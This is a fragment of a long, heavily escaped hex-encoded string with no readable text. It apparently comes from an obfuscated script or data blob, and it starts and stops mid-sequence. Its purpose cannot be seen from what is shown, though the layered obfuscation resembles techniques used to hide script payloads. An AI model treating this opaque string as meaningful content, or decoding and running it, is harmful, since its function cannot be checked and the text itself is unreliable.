36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c